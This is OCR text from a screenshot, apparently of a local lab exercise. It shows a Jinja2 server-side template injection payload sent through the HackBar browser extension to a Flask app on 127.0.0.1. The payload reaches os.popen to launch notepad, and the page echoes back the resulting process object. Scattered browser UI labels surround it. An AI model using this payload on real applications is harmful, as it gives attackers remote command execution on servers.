 GitHub - Pav-ksd-pl
25:41
123.56.128.148:5051
127.0.0.1:5000/?name={{%27%
view-source:127.0.0.1:5000
:5000/?name={{%27%27.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen(%27notepad%27)}}
20
更新
Hello <os._wrap_close object at 0x0000028F48BE3DF0>
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
Use POST method
MODIFY HEADER
PC
英
20:37
2023-07-26